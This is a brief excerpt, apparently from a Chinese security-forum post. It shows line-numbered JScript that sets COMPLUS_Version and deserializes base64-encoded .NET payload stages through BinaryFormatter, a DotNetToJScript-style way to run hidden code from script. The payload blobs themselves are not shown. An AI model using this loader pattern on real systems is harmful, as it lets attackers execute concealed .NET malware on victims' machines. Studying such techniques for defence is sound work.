 39 }
40 //shell.Popup("", 0, ver, 64);
41 shell.Environment('Process')('COMPLUS_Version') = ver;
42
43 var ms_1 = Base64ToStream(stage_1, stage_1_size);
44 var fmt_1 = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
45 fmt_1.Deserialize_2(ms_1);
46
47 } catch (e) {
48 try{
49 var ms_2 = Base64ToStream(stage_2, stage_2_size);
50 var fmt_2 = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
51 fmt_2.Deserialize_2(ms_2);
52
53 }catch (e2){}
54 }
先知社区